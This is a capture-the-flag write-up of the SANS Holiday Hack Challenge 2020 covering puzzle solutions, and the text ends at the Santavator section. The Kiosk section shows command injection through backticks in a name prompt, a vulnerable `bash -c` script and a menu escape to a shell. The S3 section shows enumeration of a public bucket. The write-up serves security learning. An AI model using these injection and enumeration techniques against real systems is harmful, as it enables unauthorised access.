# Sans Holiday Hack Challenge 2020

Report by Stanislav Nurilov



Papa, when can I start work, so I can play this fun game?"

- My Daughter on day 2 of challenge

### <span id="page-1-0"></span>Overview

What an amazing year filled with exciting challenges! The requirement to keep the report at 50 pages, certainly gave me an exercise in verbal compression. Thank you to everyone who created this wonderful experience!

### Challenge Overview

I wrote the report in the order that I completed the challenges (for the most part). The table below is a more organized.



### Extra Challenge Overview

### These are listed in the order I solved them.





### KringleCon Talks

On day 1, I binged out on KringleCon talks. Here's a list of some of the talks I enjoyed:

- Listen to Ed Skodus[: https://www.youtube.com/watch?v=8e0SZrbWFuU&feature=youtu.be](https://www.youtube.com/watch?v=8e0SZrbWFuU&feature=youtu.be)
- Listen to Josh Wright, Open S3 Buckets:<https://www.youtube.com/watch?v=t4UzXx5JHk0>
	- o Some tools for wordlist generation for finding open S3 buckets
- Listen to Larry Pesce, HID Card Hacking[: https://www.youtube.com/watch?v=647U85Phxgo](https://www.youtube.com/watch?v=647U85Phxgo)
	- o Cards are generally ordered in batches with sequential id numbers and the same facility code.
	- o ProxCard II can be cloned.
- Dave Herrald, Adversary Emulation and Automation:<https://www.youtube.com/watch?v=RxVgEFt08kU>
	- o Splunk Attack Range[: https://github.com/splunk/attack\\_range](https://github.com/splunk/attack_range)
- Listen to David Tomaschik, Red Teaming: Why Organizations Hack Themselves:
	- o [https://www.youtube.com/watch?v=2ejR8ITe\\_uA](https://www.youtube.com/watch?v=2ejR8ITe_uA)
- Relisten to John Hammond, 5 Steps to Build and Lead a Team of Holly Jolly Hackers o <https://www.youtube.com/watch?v=D5Nwg84cV1E>
- Tom Liston, Random Facts about Mersenne Twisters,<https://www.youtube.com/watch?v=Jo5Nlbqd-Vg>
	- $\circ$  624 32-bit integers + tempering + twister
	- o <https://github.com/tliston/mt19937>

# <span id="page-3-0"></span>1) Uncover Santa's Gift List (Jingle Ringford)

There is a photo of Santa's Desk on that billboard with his personal gift list. What gift is Santa planning on getting Josh Wright for the holidays? Talk to Jingle Ringford at the bottom of the mountain for advice.

**Hint:** Use Photopea.com [\(https://www.photopea.com/\)](https://www.photopea.com/)

### **Elf: Jingle Ringford Jingle Ringford***10:55PM* **Jingle Ringtons** Welcome! Hop in the gondola to take a ride up the mountain to Exit 19: Santa's castle! Santa asked me to design the new badge, and he wanted it to look really cold - like it was frosty. Click your badge (the snowflake in the center of your avatar) to read your objectives. If you'd like to chat with the community, join us on [Discord!](https://discord.gg/Wbmx92rWW3) We have specially appointed Kringle Koncierges as helpers; you can hit them up for help in the #general channel! If you get a minute, check out Ed Skoudis' [official intro](https://www.youtube.com/watch?v=8e0SZrbWFuU) to the con! Oh, and before you head off up the mountain, you might want to try to figure out what's written on that advertising bilboard. Have you managed to read the gift list at the center? Looking at the picture we see that there is a twirl in part of the list. Can we Untwirl it?



Using the helpful site provided in the hint, use the Lasso tool to select and the Twirl transform to get the list just right.

You can make out most of the list:

- Ed Two Front Teeth
- ?an OU Jersey
- Jeremy Blanket
- Brian L?? ei
- Josh Wright Proxmark
- Clay Darth Vader Suit
- Tod Holiday Lights
- Phil Stuffed Pikachu
- Jerry Trip to North Pole

```
Answer: Proxmark
```
### <span id="page-4-0"></span>CP: Unescape tmux (Pepper Minstix)



### When you open the terminal, you get a few colorful hints in the MOTD.

```
Can you help me?
I was playing with my birdie (she's a Green Cheek!) in something called tmux,
then I did something and it disappeared!
Can you help me find her? We were so attached!!
elf@4e1271efb020:~$
```
The man page confirms the answer which is:

#### tmux attach

#### This produces some really wonderful ascii art



Pepper congratulates me:

### **Pepper Minstix***11:38PM*

You found her! Thanks so much for getting her back!

Hey, maybe I can help YOU out!

There's a Santavator that moves visitors from floor to floor, but it's a bit wonky.

You'll need a key and other odd objects. Try talking to Sparkle Redberry about the key.

For the odd objects, maybe just wander around the castle and see what you find on the floor.

Once you have a few, try using them to split, redirect, and color the Super Santavator Sparkle Stream (S4).

You need to power the red, yellow, and green receivers with the right color light!

# <span id="page-5-0"></span>CP: Kringle Kiosk (Shinny Upatree)



### The terminal gives us the directions we need, we need to escape the menu to /bin/bash.

```
Welcome to our castle, we're so glad to have you with us!
Come and browse the kiosk; though our app's a bit suspicious.
Poke around, try running bash, please try to come discover,
Need our devs who made our app pull/patch to help recover?
Escape the menu by launching /bin/bash
Press enter to continue...
```
The key to success lies in exploring all of the menu options one by one to see what they do.



Option 1 prints out a beautiful map that I can use to help navigate the castle.



Option 2 prints out the rules, so I can hack safely.

Option 3 prints out a very helpful listing of Elves and their locations. I used this list to help me keep track of all the challenges that are necessary to complete, so I don't lose track of any:



Option 4 allows me to enter my name. Maybe I'll be Bobby Tables<sup>1</sup> this year.



Let's try something more exotic like an apostrophe.

Enter your name (Please avoid special characters, they cause some weird errors)...brian o'connor bash: -c: line 0: unexpected EOF while looking for matching " bash: -c: line 1: syntax error: unexpected end of file

That's nice, what about a backtick?



Now we're talking. Looks like we can inject all sorts of commands.



Let's try dumping the script with `cat welcome.sh | base64`

Enter choice  $[1 - 5]$ Enter your name (Please avoid special characters, they cause some weird errors)...`cat welcome.sh| base64 IyEvYmluL2Jhc2gKCmRlY2xhcmUgLXggTEFTVF9 PUkRFUgpMQVNUX09SREVSPScnCgojIGh0dHBz

Oi8vYmFzaC5jeWJlcmNpdGkuYml6L2d1aWRlL01

...

This looks promising. We can now deobfuscate the script easily, and a few sections stand out…

```
three() {
   cat /opt/directory.txt
   pause
}
four() {
 read -r -p "Enter your name (Please avoid special characters, they cause some weird errors)..." name
if [ -z "$name" ]; then
    name="Santa\'s Little Helper"
  f_i bash -c "/usr/games/cowsay -f /opt/reindeer.cow $name"
  pause
}
surprise(){
 cat /opt/plant.txt
  echo "Sleeping for 10 seconds.." && sleep 10
}
# function to display menus
...
```
It looks like there is a hidden option for Jason the plant.



You can also do a straight `/bin/bash`, but all the standard output gets captured for redirection, so you don't see any of the output other than items sent to stderr. When you exit that shell, the output gets printed out.



The output contains a section used by the game to keep score if it is pasted or output into the terminal.

#####hhc:{"hash":"006808315887ce71c4a3ce62efd64bc42d9583217955c1f5dac42a0d2e602876", "resourceId":"7f37272e-5047-4bbb-b523-05d997bbcdd9"}#####

I was having a little trouble launching bash the "intended way", so I just pasted the answer into the console, which allowed the game to proceed. Shinny asks me to help with the leaky S3 buckets.

# <span id="page-8-0"></span>2) Investigate S3 Bucket (Shinny Upatree)

When you unwrap the over-wrapped file, what text string is inside the package? Talk to Shinny Upatree in front of the castle for hints on this challenge.

There are many colorful hints in the terminal to help get started.



Modify the wordlist in ~/bucket\_finder/wordlist to include wrapper3000. Then run ./bucket\_finder.rb wordlist

elf@48f79c3d9fa6:~/bucket finder\$ ./bucket finder.rb wordlist| http://s3.amazonaws.com/wrapper3000 Bucket Found: wrapper3000 ( http://s3.amazonaws.com/wrapper3000 ) <Public> http://s3.amazonaws.com/wrapper3000/package elf@48f79c3d9fa6:~/bucket\_finder\$

Once downloaded a file called package appears. It has several obfuscated layers that can be explored with a hexeditor or the "file" command.

elf@48f79c3d9fa6:~/bucket finder\$ ./bucket finder.rb --download wordlist

http://s3.amazonaws.com/wrapper3000

Bucket Found: wrapper3000 ( http://s3.amazonaws.com/wrapper3000 )

<Downloaded> http://s3.amazonaws.com/wrapper3000/package

There are many ways to get the output. After experimentation, the following sequence of commands does the trick all in one beautiful line:

```
elf@56ee2f2c1f5b:~/bucket finder/wrapper3000$ cat package | base64 -d | gunzip | tar -xj -O | xxd -r | xzcat |
uncompress
```
The final output is:

North Pole: The Frostiest Place on Earth

# <span id="page-9-0"></span>4) Operate the Santavator (Sparkle Redberry)

